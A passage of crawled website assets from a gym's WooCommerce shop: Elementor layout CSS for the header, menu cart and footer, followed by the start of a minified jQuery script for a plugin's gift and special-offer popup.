--e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-1199 .elementor-element.elementor-element-5f21960f{padding:20px 20px 20px 20px;}.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:60%;}.elementor-1199 .elementor-element.elementor-element-2d38bdb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:20%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:20%;}.elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1199 .elementor-element.elementor-element-da5ccfc{--toggle-icon-size:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-name a{font-size:20px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-price{font-size:20px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__footer-buttons .elementor-button{font-size:21px;}}@media(min-width:768px){.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:18.084%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:73.693%;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:7.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:20%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:70%;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-1402.css?ver=1768760904
body_size: 1485
content:
.elementor-1402 .elementor-element.elementor-element-e192f04:not(.elementor-motion-effects-element-type-background), .elementor-1402 .elementor-element.elementor-element-e192f04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1402 .elementor-element.elementor-element-e192f04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1402 .elementor-element.elementor-element-e192f04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1402 .elementor-element.elementor-element-de4ef8d{width:var( --container-widget-width, 114.54% );max-width:114.54%;--container-widget-width:114.54%;--container-widget-flex-grow:0;font-size:16px;line-height:1.8em;color:#5A5A5A;}.elementor-1402 .elementor-element.elementor-element-5aeae1a > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-repeater-item-39eed9b.elementor-social-icon{background-color:var( --e-global-color-d284d99 );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-repeater-item-320f321.elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1402 .elementor-element.elementor-element-14a3076{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-1402 .elementor-element.elementor-element-14a3076 > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-icon{border-radius:32px 32px 32px 32px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1402 .elementor-element.elementor-element-36a8d57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-text{color:#1583C4;transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-text{color:var( --e-global-color-94a7549 );transition:color 0.3s;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-4478111 img{width:75%;}.elementor-1402 .elementor-element.elementor-element-ce58705 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-ce58705{text-align:center;}.elementor-1402 .elementor-element.elementor-element-ce58705 img{width:100%;}.elementor-1402 .elementor-element.elementor-element-5ee6b09:not(.elementor-motion-effects-element-type-background), .elementor-1402 .elementor-element.elementor-element-5ee6b09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1402 .elementor-element.elementor-element-5ee6b09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1402 .elementor-element.elementor-element-5ee6b09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1402 .elementor-element.elementor-element-fe1b50e{text-align:center;font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-fe1b50e{font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );}}@media(max-width:767px){.elementor-1402 .elementor-element.elementor-element-e192f04{padding:0px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-701864d > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-de4ef8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-1402 .elementor-element.elementor-element-5aeae1a > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-widget-container{text-align:center;}.elementor-1402 .elementor-element.elementor-element-14a3076 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-19cb802{width:50%;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-5b3c50f{width:50%;}.elementor-1402 .elementor-element.elementor-element-ce7fa02 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-4478111 img{width:81%;}.elementor-1402 .elementor-element.elementor-element-ce58705 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1402 .elementor-element.elementor-element-ce58705 img{width:83%;}.elementor-1402 .elementor-element.elementor-element-fe1b50e{font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );}}@media(min-width:768px){.elementor-1402 .elementor-element.elementor-element-c7bddce{width:100%;}.elementor-1402 .elementor-element.elementor-element-701864d{width:33.175%;}.elementor-1402 .elementor-element.elementor-element-19cb802{width:10.038%;}.elementor-1402 .elementor-element.elementor-element-5b3c50f{width:11.996%;}.elementor-1402 .elementor-element.elementor-element-ce7fa02{width:44.791%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/gift-popup.min.js?ver=3.13.0
body_size: 3782
content:
jQuery(function(_){var p=_(document).find(".ywdpd_popup"),o={message:null,overlayCSS:{background:"#fff",opacity:.6},ignoreIfBlocked:!0},n={},r={},d=function(){p.find(".ywdpd_single_rule_container").each(function(){var d=_(this).attr("id"),t=_(this).data("allowed_items");n[d]=parseInt(t),r[d]=[],d,0})},c=function(d){var t=0;return-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d),t=n[d]?n[d]:t},u=function(d,t){var n=0,d=_(d).find("li.product.item .ywdpd_qty");return void 0===t&&(t=""),d.each(function(){var d=_(this);""!==t&&t===d.attr("id")||(d=""===(d=d.html())?0:parseInt(d),n+=d)}),n},l=function(d,t,n,e){-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d),void 0===e&&(e={});var i=function(d){for(var t=0,n=d.length;0<n;)t=(t<<5)-t+d.charCodeAt(--n)|0;return t}(t+"_"+(n=void 0===n?"":n)+"_"+JSON.stringify(e));return-1===y(d,i)&&r[d].push({key:i,product_id:t,variation_id:n,variations:e,quantity:1}),i},a=function(d,t){-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d);t=y(d,t);0<=t&&r[d].splice(t,1)},y=function(d,n){var e=-1;return-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d),r[d]&&(d=r[d],_.each(d,function(d,t){if(t.key==n)return e=d,!1})),e},f=function(d){var t=p.find(".ywdpd_single_rule_container").length,n=p.find(".ywdpd_btn_container");1<c(d)||1<t?n.length&&n.show():n.find("a").click()},t=function(){g(),p.on("click",".ywdpd_step1 ul.ywdpd_popup_items li.product .single_add_to_cart_button",function(d){d.preventDefault();var t,n=_(this).closest("li.product.item"),d=n.data("product_id"),e=n.data("ywdpd_rule_id"),i=(n.data("product_type"),c(e));_(this).hasClass("variable")?(t=_(this).data("ywdpd_action"),t={product_id:d,rule_id:e,action:ywdpd_popup_args.actions.show_second_step,security:ywdpd_popup_args.nonces.show_second_step,rule_type:t},_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:t,dataType:"json",beforeSend:function(){n.parents(".ywdpd_single_rule_container").block(o)},success:function(d){var t;""!==d.template&&(t=d.template,p.find(".ywdpd_step1").fadeOut(300,function(){p.find(".ywdpd_step2").html(t),p.find(".ywdpd_step2 .variations_form").each(function(){_(this).wc_variation_form()}),v(),b(),C(),p.find(".ywdpd_step2").fadeIn(300),_(document).trigger("ywdpd_step2_initialized")}))},complete:function(){n.parents(".ywdpd_single_rule_container").unblock()}})):_(document).trigger("ywdpd_first_product_added",[n,e,d,i])}),p.on("click",".ywdpd_btn_container a",function(){var d=_(this).parents(".ywdpd_step1").find(".ywdpd_single_rule_container"),n=0,e=d.length;_(".ywdpd_popup_stage").block(o),d.each(function(){n++,d=_(this).hasClass("gift_products")?(t=ywdpd_popup_args.actions.add_gift_to_cart,ywdpd_popup_args.nonces.add_gift_to_cart):_(this).hasClass("special_offer")?(t=ywdpd_popup_args.actions.add_special_to_cart,ywdpd_popup_args.nonces.add_special_to_cart):(t=ywdpd_popup_args.actions.add_bogo_to_cart,ywdpd_popup_args.nonces.add_bogo_to_cart);var d,t={rules_to_apply:r,action:t,security:d};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:t,dataType:"json",success:function(d){n==e&&setTimeout(function(){"undefined"!=typeof d.fragments&&_(document.body).trigger("added_to_cart",[d.fragments,d.cart_hash])},1e3)},complete:function(){n==e&&(_(".ywdpd_popup_stage").unblock(),i(!0))}})})}),p.on("click",".ywdpd_close",function(d){i(!1)}),p.on("click",function(d){"undefined"!=typeof d.originalEvent&&0<=d.originalEvent.target.className.indexOf("ywdpd_popup cart")&&i(!1)})},e=function(){d(),s(),t(),setTimeout(function(){p.fadeIn(300),h(),_(document).trigger("ywdpd_popup_ready")},900)},i=function(d){d=void 0!==d&&d,p.fadeOut(300),p.hasClass("cart")&&d&&_(document).trigger("wc_update_cart")},w=function(d){var t=_(document).find("#ywdpd_single_rule_"+d);0==c(d)-u(t)?(t.find(".ywdpd_qty_increase.button").addClass("disabled"),t.find(".single_add_to_cart_button.button").addClass("disabled")):(t.find(".ywdpd_qty_increase.button").removeClass("disabled"),t.find(".single_add_to_cart_button.button").removeClass("disabled"))},s=function(){p.find(".ywdpd_popup_stage").each(function(){var d=_(this).find(".owl-carousel"),t=parseInt(d.find("li").length),n=_(this).find("ul.ywdpd_popup_items");1<(t=3<t?3:t)?(3<=t?n.css({"padding-left":"5px"}):n.css({"padding-left":"30px"}),d.owlCarousel({loop:!1,margin:30,center:!1,autoWidth:!0,nav:!0,rtl:"true"===ywdpd_popup_args.rtl,navText:["<span></span>","<span></span>"],responsiveClass:!0,onInitialized:function(d){1<d.item.count&&n.find(".owl-stage").css({margin:"0 auto"})},responsive:{0:{items:1,autoWidth:!1,margin:10},721:{items:t},1e3:{items:t}}})):n.addClass("ywdpd_one_item")})},g=function(){_(document).find(".ywdpd_qty_arrows, .single_add_to_cart_button").on("touchstart mousedown",function(d){d.stopImmediatePropagation()}),_(document).on("click",".ywdpd_qty_remove.button",function(d){d.preventDefault(),d.stopImmediatePropagation();var d=_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty"),t=_(this).parents(".ywdpd_qty_fields_container").parent().find(".single_add_to_cart_button"),n=(_(this).closest(".ywdpd_single_rule_container"),d.closest("li.product.item")),e=n.data("ywdpd_rule_id"),i=d.attr("id");a(e,i),t.hasClass("variable")?(d.parent().parent().remove(),_(this).parents(".ywdpd_qty_fields_container").find(".ywdpd_qty_field").length||n.removeClass("added")):(d.attr("id",""),d.html(""),d.parent().parent().hide(),n.removeClass("added"),t.show()),w(e)}),_(document).on("click",".ywdpd_qty_decrease.button",function(d){d.preventDefault(),d.stopImmediatePropagation();var d=_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty"),t=_(this).closest(".ywdpd_single_rule_container"),n=d.closest("li.product.item"),e=n.data("ywdpd_rule_id"),i=n.data("product_id"),a=parseInt(d.html())-1;1<=a&&(d.html(a),_(document).trigger("ywdpd_product_qty_decreased",[_(this),n,e,i,d])),1==a?(_(this).addClass("disabled").removeClass("visible"),_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_remove").addClass("visible")):_(this).removeClass("disabled"),u(t)<c(e)&&(_(".ywdpd_qty_input .ywdpd_qty_increase").removeClass("disabled"),_(t).find(".single_add_to_cart_button").removeClass("disabled"))}),_(document).on("click",".ywdpd_qty_increase.button",function(d){d.preventDefault(),d.stopImmediatePropagation();var d=_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty"),t=_(this).closest(".ywdpd_single_rule_container"),n=d.closest("li.product.item"),e=n.data("ywdpd_rule_id"),i=n.data("product_id"),a=parseInt(c(e)),p=d.html(),s=u(t,d.attr("id")),p=(""===p?0:parseInt(p))+1;p<=(s=a-s)&&(d.html(p),_(document).trigger("ywdpd_product_qty_increased",[_(this),n,e,i,d])),p==s?(_(".ywdpd_qty_input .ywdpd_qty_increase").addClass("disabled"),_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_decrease").removeClass("disabled"),_(t).find(".single_add_to_cart_button").addClass("disabled")):_(".ywdpd_qty_input .ywdpd_qty_increase").removeClass("disabled"),1<p&&(_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_decrease").addClass("visible"),_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_remove").removeClass("visible"))})},m=function(){p.find(".ywdpd_step2").fadeOut(300,function(){p.find(".ywdpd_step1").fadeIn(300),p.find(".ywdpd_step2").html("")})},h=function(){var d=p.find(".ywdpd_popup_wrapper"),t=d.find(".ywdpd_single_rule_container"),n=d.css("width"),e=d.outerHeight(),i=_(".ywdpd_popup").width(),a=_(".ywdpd_popup").height();720<_(window).width()?t.each(function(){var d=_(this).find("ul li").length;n=3<=d?715:438}):(n=n.replace("px",""),n=parseFloat(n),e=parseFloat(e)-10,_("#wpadminbar").length&&(e-=_("#wpadminbar").height())),t=n,d.css({position:"fixed",top:(a-e)/2+"px",left:(i-t)/2+"px"})},v=function(){_(".variations_form.cart").on("found_variation",function(d,t){var n=_(this),e=_(this).parent().find(".ywdpd_rule_id").val(),i=_("#ywdpd_single_rule_"+e),a=_('input[name="product_id"]').val(),a=i.find("li.item[data-product_id='"+a+"']"),i=_("input.ywdpd_rule_type").val(),p=a.data("discount_type"),s=a.data("discount_amount"),a=a.data("total_to_add"),e={ywdp_check_rule_id:e,product_id:t.variation_id,rule_type:i,type_discount:p,amount_discount:s,tot_to_add:a,action:ywdpd_popup_args.actions.check_variable,security:ywdpd_popup_args.nonces.check_variable};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:e,dataType:"json",beforeSend:function(){n.block(o)},success:function(d){d.variation_found?_(".ywdpd_add_to_gift").addClass("disabled"):t.is_in_stock?(_(".ywdpd_add_to_gift").removeClass("disabled"),_(".ywdpdp_single_product p.stock.out-of-stock").remove()):(_(".ywdpdp_single_product .variations_form.cart").append(t.availability_html),_(".ywdpd_add_to_gift").addClass("disabled")),_(".ywdpd_step2 .price").html(d.price),_(".ywdpd_step2 .price").show()},complete:function(){n.unblock()}})}).on("reset_data",function(){_(".ywdpd_add_to_gift").addClass("disabled"),_(".ywdpdp_single_product p.stock.out-of-stock").remove(),_(".ywdpd_step2 .price").hide()}),_(".ywdpd_step2").on("select2:open",function(){_(".select2-container").addClass("ywcdd_select2")}).on("select2:closing",function(){_(".select2-container").removeClass("ywcdd_select2")})},b=function(){var d=_(".ywdpd_step2 .ywdpdp_single_product");d.length&&d.hasClass("variation")&&(d.find("select").select2(),d.on("click",".reset_variations",function(){d.find("select").val("").trigger("change")}),q(d),d.on("change","select",function(){q(d)}))},q=function(d){var 